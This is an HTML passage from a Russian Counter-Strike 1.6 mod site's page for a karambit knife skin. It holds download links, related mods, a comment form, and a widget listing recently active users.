            <li>Оружие: <b class="dir-full-categories"><a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/">Ножи для CS 1.6</a> / <a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/karambit_knives/">Керамбит для CS 1.6</a></b></li>
            
        

        
        	
                
                <li>Анимация осмотра:
                    
                        <b>
                    

                    Автоматическая

                    
                        </b>
                    

                    
                        <small>
                            <i>(включается если не наносить удары 5-10 секунд)</i>
                        </small>
                    

                    
                </li>
                
        	

        	

            
        	
        	
        
            
        	
        
            
        

        
        <li>Модель перчаток: <b>Спортивные перчатки «Ящик Пандоры»</b></li>
        
    </ul>

    
        
        <a class="exclude-parcer outlined-btn" title="Инструкция по установке моделей"
            href="/publ/stati_cs_1_6/how_to_install_models_cs_1_6/2-1-0-37">
            Как установить Керамбит «Ультрафиолет» для CS 1.6?
        </a>
        
    

    
    
    
</div>





<div class="buttons-wrapper">
    

    
    <div class="download-wrap">
        <div class="d-flex">
            

            
            
                <a class="download" target="_blank" rel="nofollow" href="https://modsfire.com/k8lZuYNr2m52sH2">Скачать</a>
            	<div class="download-box"></div>
            
            

            
        </div>

        <div class="download-tooltip">
			

            
            	<a href="https://disk.yandex.com/d/W-jVQUCs0Ywk3Q" target="_blank" rel="nofollow" class="download-tooltip__item">Скачать с зеркала #2</a>
            
            
        </div>
    </div>
    

</div>


<div class="prev-next-button-wrap">

<a class="next-prev-button" title="Керамбит «Гамма-волны» (все фазы) для CS 1.6" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-gamma-doppler-all-phases-cs-1-6/27-1-0-792">
    <svg class="next-prev-svg prev" enable-background="new 0 0 1000 1000" version="1.1" viewBox="0 0 1e3 1e3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m500 10c-270.6 0-490 219.4-490 490s219.4 490 490 490 490-219.4 490-490-219.4-490-490-490zm302.2 792.2c-80.7 80.7-188 125.2-302.2 125.2s-221.5-44.5-302.2-125.2-125.2-188-125.2-302.2 44.5-221.5 125.2-302.2 188-125.2 302.2-125.2 221.5 44.5 302.2 125.2 125.2 188 125.2 302.2-44.5 221.5-125.2 302.2zm-234-530.1c-15.6-15.6-40.9-15.6-56.5 0s-15.6 40.9 0 56.5l131.5 131.5h-382.8c-22.1 0-39.9 17.9-39.9 39.9 0 22.1 17.9 39.9 39.9 39.9h382.8l-131.5 131.5c-7.8 7.8-11.7 18-11.7 28.2s3.9 20.4 11.7 28.2c15.6 15.6 40.9 15.6 56.5 0l199.7-199.7c15.6-15.6 15.6-40.9 0-56.5l-199.7-199.5z"/></svg>
    Предыдущий
 </a>


<a class="next-prev-button" title="Керамбит «Взгляд в прошлое» для CS 1.6" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit-flashback-for-cs-1-6/27-1-0-861">
    Следующий
    <svg class="next-prev-svg" enable-background="new 0 0 1000 1000" version="1.1" viewBox="0 0 1e3 1e3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="m500 10c-270.6 0-490 219.4-490 490s219.4 490 490 490 490-219.4 490-490-219.4-490-490-490zm302.2 792.2c-80.7 80.7-188 125.2-302.2 125.2s-221.5-44.5-302.2-125.2-125.2-188-125.2-302.2 44.5-221.5 125.2-302.2 188-125.2 302.2-125.2 221.5 44.5 302.2 125.2 125.2 188 125.2 302.2-44.5 221.5-125.2 302.2zm-234-530.1c-15.6-15.6-40.9-15.6-56.5 0s-15.6 40.9 0 56.5l131.5 131.5h-382.8c-22.1 0-39.9 17.9-39.9 39.9 0 22.1 17.9 39.9 39.9 39.9h382.8l-131.5 131.5c-7.8 7.8-11.7 18-11.7 28.2s3.9 20.4 11.7 28.2c15.6 15.6 40.9 15.6 56.5 0l199.7-199.7c15.6-15.6 15.6-40.9 0-56.5l-199.7-199.5z"/></svg>
</a>

</div>


    <h3 class="similar-mods">Похожие моды для CS 1.6</h3>
    <ul class="uRelatedEntries">
        <li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/m9_bayonet_ultraviolet_panroras_box/27-1-0-226">
         
           <img src="/templates/TPL/images/placeholder.svg" title="M9 Bayonet Ultraviolet Pandora&#039;s Box" alt="M9 Bayonet Ultraviolet Pandora&#039;s Box"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2018-04/thumbs/226.jpg">
            
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/m9_bayonet_ultraviolet_panroras_box/27-1-0-226">M9 Bayonet Ultraviolet Pandora's Box</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/flip_knife_ultraviolet_for_cs_1_6/27-1-0-680">
         
           <img src="/templates/TPL/images/placeholder.svg" title="Складной нож «Ультрафиолет» для CS 1.6" alt="Складной нож «Ультрафиолет» для CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-09/thumbs/64424608.jpg">
            
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/flip_knife_ultraviolet_for_cs_1_6/27-1-0-680">Складной нож «Ультрафиолет» для CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/hd_karambit_124_fade_kerambit_124_gradient_by_necrek1337/27-1-0-201">
         
           <img src="/templates/TPL/images/placeholder.svg" title="HD Karambit Fade (Керамбит Градиент) By Necrek1337" alt="HD Karambit Fade (Керамбит Градиент) By Necrek1337"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2018-03/thumbs/201.jpg">
            
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/hd_karambit_124_fade_kerambit_124_gradient_by_necrek1337/27-1-0-201">HD Karambit Fade (Керамбит Градиент) By Necrek1337</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/gut_knife_ultraviolet_for_cs_1_6/27-1-0-690">
         
           <img src="/templates/TPL/images/placeholder.svg" title="Нож с лезвием-крюком «Ультрафиолет» для CS 1.6" alt="Нож с лезвием-крюком «Ультрафиолет» для CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-09/thumbs/32617685.jpg">
            
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/gut_knife_ultraviolet_for_cs_1_6/27-1-0-690">Нож с лезвием-крюком «Ультрафиолет» для CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/flip_knife_doppler_for_cs_1_6_pandora_gloves/27-1-0-511">
         
           <img src="/templates/TPL/images/placeholder.svg" title="Складной нож «Волны» для CS 1.6" alt="Складной нож «Волны» для CS 1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2021-05/thumbs/24280225.jpg">
            
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/flip_knife_doppler_for_cs_1_6_pandora_gloves/27-1-0-511">Складной нож «Волны» для CS 1.6</a>
</li>
<li class="uRelatedEntries__item">
	<a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit_124_urban_masked_by_necrek1337_for_cs_1_6/27-1-0-206">
         
           <img src="/templates/TPL/images/placeholder.svg" title="Karambit|Urban Masked by Necrek1337 for cs  1.6" alt="Karambit|Urban Masked by Necrek1337 for cs  1.6"
			loading="lazy" class="lazyload" data-src="/uploads/posts/2018-03/thumbs/206.jpg">
            
            
	</a>
	<a class="uRelatedEntries__link" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/karambit_124_urban_masked_by_necrek1337_for_cs_1_6/27-1-0-206">Karambit|Urban Masked by Necrek1337 for cs 1.6</a>
</li>

    </ul>




<form  method="post" name="dle-comments-form" id="dle-comments-form" ><ul id="comments-form" class="ui-form unactive" style="margin-top:20px">

	<li class="form-group combo">
		<div class="combo_field" style="display:flex;align-items:center">
            <span style="margin-right:5px">Вход через соц-сети:</span>
			<span>
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=721a871d74ce1bdd10323b39a123f5af&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    <a href="https://oauth.vk.com/authorize?client_id=8152699&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=721a871d74ce1bdd10323b39a123f5af&amp;response_type=code&amp;v=5.90" target="_blank"><span class="login-with vkontakte"><i>Вконтакте</i></span></a>
	<a href="https://oauth.yandex.ru/authorize?client_id=76f5ac87677e485f9a60285b50ec1d9c&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=721a871d74ce1bdd10323b39a123f5af&amp;response_type=code" target="_blank"><span class="login-with yandex"><i>Яндекс</i></span></a>
	
</span>

		</div>
		
	</li>

	


    <li class="com-field"><input style="width:233px !important" placeholder="Имя" type="text" name="name" id="name" class="wide" required minlength="3"></li>
    
    <li class="com-field"><div class="g-recaptcha" data-sitekey="6LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
    	<span style="font-size:14px;opacity:.9"><a class="base-link" href="#" onclick="return show_login_form();">Войдите</a>, чтобы писать комментарии без капчи</span>
    </li>
    
    <li><textarea id="comments" name="comments" required minlength="5" style="width:100%;height:80px" placeholder="Оставьте ваш комментарий..."></textarea></li>
    <script>
    	var textarea = document.getElementById('comments')
        var commentsForm = document.getElementById('comments-form')
        textarea.onfocus = function() { commentsForm.className = 'ui-form' }
    </script>
    <style>
        .ui-form.unactive .com-field { display: none }
    	.g-recaptcha {transform:scale(0.77); transform-origin:0 0}
    </style>




</ul>
<div class="form_submit">

	<button style="margin-top:0" class="btn btn-big" type="submit" name="submit" title="Отправить комментарий">Отправить</button>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8166"><input type="hidden" name="user_hash" value="08eaef2aa62946723c59fd4cd01f47bfd9e77ef2"></form>

<!--noindex-->

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
<!--/noindex-->

                
            </div>

            
        </main>

        <aside class="aside " id="search">


    <div class="block-top-wrap">
        <div class="block-top">
            Поиск по 
            
            
            CS 1.6
            
        </div>
    </div>

    <div class="block-top-content">
        <form class="search-form" method="get" action="https://smash-cs.ru">
            <input type="hidden" name="do" value="search">
            
            
            	<input type="hidden" name="catlist[]" value="3"/>
            
            <input type="hidden" name="subaction" value="search">
            
            <input class="srch_fld" name="story" id="story" autocomplete="off" maxlength="40" size="20" placeholder="Что будем искать?" type="search">

            <input class="srch_btn" value="Найти" type="submit">

            <!--noindex-->
            <a class="social-link social-link--discord" style="margin-left:8px" target="_blank" title="Наш Discord сервер" href="https://discord.com/invite/MDGQUxA" rel="nofollow">
                <svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M938.666667 1024l-224-213.333333 26.88 85.333333H192A106.666667 106.666667 0 0 1 85.333333 789.333333v-640A106.666667 106.666667 0 0 1 192 42.666667h640A106.666667 106.666667 0 0 1 938.666667 149.333333V1024" fill="#7289da"></path><path fill="#fff" d="M512 290.133333c-114.346667 0-194.56 49.066667-194.56 49.066667 43.946667-39.253333 120.746667-61.866667 120.746667-61.866667l-7.253334-7.253333c-72.106667 1.28-137.386667 51.2-137.386666 51.2-73.386667 153.173333-68.693333 285.44-68.693334 285.44 59.733333 77.226667 148.48 71.68 148.48 71.68l30.293334-38.4c-53.333333-11.52-87.04-58.88-87.04-58.88S396.8 635.733333 512 635.733333s195.413333-54.613333 195.413333-54.613333-33.706667 47.36-87.04 58.88l30.293334 38.4s88.746667 5.546667 148.48-71.68c0 0 4.693333-132.266667-68.693334-285.44 0 0-65.28-49.92-137.386666-51.2l-7.253334 7.253333s76.8 22.613333 120.746667 61.866667c0 0-80.213333-49.066667-194.56-49.066667m-88.32 161.706667c27.733333 0 50.346667 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667m177.92 0c27.733333 0 49.92 24.32 49.92 54.186667 0 29.44-22.186667 54.186667-49.92 54.186666-27.306667 0-49.493333-24.746667-49.493333-54.186666 0-29.866667 21.76-54.186667 49.493333-54.186667z"></path></svg>
            </a>
            <a class="social-link social-link--youtube" style="margin-left:4px" target="_blank" title="Наш YouTube канал" href="https://www.youtube.com/c/Smash-csRu" rel="nofollow">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve"> <g><g transform="translate(0.000000,448.000000) scale(0.100000,-0.100000)"> <path fill="#ff0000" xmlns="http://www.w3.org/2000/svg" d="M4571.1,4359.2c-1810.7-150.9-3416.7-1335-4104.7-3028C-282.9-510.1,136.5-2579.1,1545.7-3993.4c1263.4-1271,3150.8-1741.6,4882.1-1219.9C7962.3-4750.4,9228.2-3484.4,9691.1-1950c521.7,1731.4,48.6,3629-1222.5,4887.3c-854.2,844-1902.7,1327.3-3094.5,1424.5C5011,4389.9,4952.2,4389.9,4571.1,4359.2z"/> <path fill="#fff" d="M6665.6,1599.8c739.1-38.4,846.5-63.9,1058.8-258.3c138.1-127.9,227.6-329.9,286.4-636.8c63.9-337.6,66.5-2148.3,2.5-2467.9c-112.5-565.2-309.4-780-787.7-861.9c-278.8-48.6-4089.3-48.6-4398.8,0c-754.4,117.7-892.5,439.9-895.1,2084.3c0,1240.4,74.2,1636.8,355.5,1892.5c199.5,179,337.6,214.8,974.4,245.5C3893.4,1627.9,6069.8,1627.9,6665.6,1599.8z"/> <path fill="#ff0000" d="M4182.4-522.9v-818.4L4988-939.8c442.4,222.5,805.6,409.2,805.6,416.9c0,7.7-363.2,194.4-805.6,416.9l-805.6,401.5V-522.9z"/></g></g> </svg>
            </a>
            <!--/noindex-->
        </form>
    </div>

    





    <div class="block-top-wrap">
        <div class="block-top">Скачать Counter-Strike</div>
    </div>
    <ul class="download-cs">
        
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/counter-strike-16-for-android-apk/102-1-0-1489">Скачать CS 1.6 Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/index/chistaja_versija_counter_strike_source_v34/0-186">Скачать CS:S v34</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/index/skachat_css_v84_2230303_torrent/0-157">Скачать CS:S v92</a></li>
        <li class="download-cs__item"><a class="download-cs__link text-bold" href="/load/source-builds/counter-strike-source-android-apk-full-version/212-1-0-8621">Скачать CS:S Android</a></li>
        <li class="download-cs__item"><a class="download-cs__link" href="/index/download_csgo_for_free_torrent/0-172">Скачать CS:GO</a></li>
	</ul>


        


	






    

    

			<!-- Copyright (c) 2019 Artem Malcov | https://www.pandoge.com/moduli_i_skripty/modul-statistiki-lightstat-30-dlya-dle -->

			<div class="lightstat_main lightstat_light_theme">
				
				<div id="lightstat_main_get_info">

					<div style="padding-top:2px" class="lightstat_body ">

						<div class="lightstat_progress d-none">
							<span class="lightstat_guest_circle" style="width: 100%"></span>
						</div>

						<div class="" style="clear: both;"></div>

						<span class="lightstat_is">35 посетителей на сайте. Из них:</span>

						<div class="result_numb"><div class="lightstat_guest"><span></span>Гости<span>35</span></div></div>

					</div>

					

				<div class="lightstat_user_list">

					<span class="lightstat_user_list_title">Список пользователей</span>

					

					<div class="lightstat_user_list_item">

						<a href="/user/snusik" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/snusik" title="Профиль пользователя">snusik</a>
							<span>Был(a) в сети 11 минут назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Сигма" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Сигма" title="Профиль пользователя">Сигма</a>
							<span>Был(a) в сети 17 минут назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/MiImiCkGg" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122188.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/MiImiCkGg" title="Профиль пользователя">MiImiCkGg</a>
							<span>Был(a) в сети 21 минуту назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/emilabzalov" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/emilabzalov" title="Профиль пользователя">emilabzalov</a>
							<span>Был(a) в сети 25 минут назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/krenq" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/krenq" title="Профиль пользователя">krenq</a>
							<span>Был(a) в сети 56 минут назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/thrasher1488was" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/thrasher1488was" title="Профиль пользователя">thrasher1488was</a>
							<span>Был(a) в сети 1 час назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/ПРО100ИГРОК" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_20697.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_258">
							<a class="golden-prime" href="/user/ПРО100ИГРОК" title="Профиль пользователя">ПРО100ИГРОК</a>
							<span>Был(a) в сети 1 час назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/shadow reaper" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122275.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/shadow reaper" title="Профиль пользователя">shadow reaper</a>
							<span>Был(a) в сети 1 час назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Huiieieieir" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Huiieieieir" title="Профиль пользователя">Huiieieieir</a>
							<span>Был(a) в сети 1 час назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Kudi" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_1.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_1">
							<a class="" href="/user/Kudi" title="Профиль пользователя">Kudi</a>
							<span>Был(a) в сети 2 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Кснеговно" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Кснеговно" title="Профиль пользователя">Кснеговно</a>
							<span>Был(a) в сети 2 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Аквамарин" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_111220.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_7">
							<a class="" href="/user/Аквамарин" title="Профиль пользователя">Аквамарин</a>
							<span>Был(a) в сети 2 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/e28799" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/e28799" title="Профиль пользователя">e28799</a>
							<span>Был(a) в сети 3 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/maré" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122276.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/maré" title="Профиль пользователя">maré</a>
							<span>Был(a) в сети 3 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Сережа Бондаренко" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122155.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Сережа Бондаренко" title="Профиль пользователя">Сережа Бондаренко</a>
							<span>Был(a) в сети 4 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/chatos" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/chatos" title="Профиль пользователя">chatos</a>
							<span>Был(a) в сети 4 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/re4d" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/re4d" title="Профиль пользователя">re4d</a>
							<span>Был(a) в сети 4 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Amar Kurtaliqi" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121515.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Amar Kurtaliqi" title="Профиль пользователя">Amar Kurtaliqi</a>
							<span>Был(a) в сети 4 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/M1den" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_92920.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/M1den" title="Профиль пользователя">M1den</a>
							<span>Был(a) в сети 4 часа назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/arT yuyue" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_116837.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/arT yuyue" title="Профиль пользователя">arT yuyue</a>
							<span>Был(a) в сети 5 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/CliVebuBLik2" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_103705.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/CliVebuBLik2" title="Профиль пользователя">CliVebuBLik2</a>
							<span>Был(a) в сети 5 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/RED Kast" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122279.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/RED Kast" title="Профиль пользователя">RED Kast</a>
							<span>Был(a) в сети 5 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/wadr" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/wadr" title="Профиль пользователя">wadr</a>
							<span>Был(a) в сети 5 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/arfroggy953" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/arfroggy953" title="Профиль пользователя">arfroggy953</a>
							<span>Был(a) в сети 6 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/LATI" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/LATI" title="Профиль пользователя">LATI</a>
							<span>Был(a) в сети 6 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Yk Gamerz" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121321.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Yk Gamerz" title="Профиль пользователя">Yk Gamerz</a>
							<span>Был(a) в сети 6 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/cssv34play" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/cssv34play" title="Профиль пользователя">cssv34play</a>
							<span>Был(a) в сети 6 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Шадияр Мусаев" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121124.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Шадияр Мусаев" title="Профиль пользователя">Шадияр Мусаев</a>
							<span>Был(a) в сети 7 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/NikitaMartyshko2000" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121722.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/NikitaMartyshko2000" title="Профиль пользователя">NikitaMartyshko2000</a>
							<span>Был(a) в сети 8 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/zxc Ghost" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122005.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/zxc Ghost" title="Профиль пользователя">zxc Ghost</a>
							<span>Был(a) в сети 8 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Pad se" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121908.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Pad se" title="Профиль пользователя">Pad se</a>
							<span>Был(a) в сети 9 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Sasha Dolgikh" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122269.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Sasha Dolgikh" title="Профиль пользователя">Sasha Dolgikh</a>
							<span>Был(a) в сети 11 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Alexis Sanchez" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122110.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Alexis Sanchez" title="Профиль пользователя">Alexis Sanchez</a>
							<span>Был(a) в сети 11 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/Lost zodiac" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122277.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/Lost zodiac" title="Профиль пользователя">Lost zodiac</a>
							<span>Был(a) в сети 13 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/toms912" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_119636.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
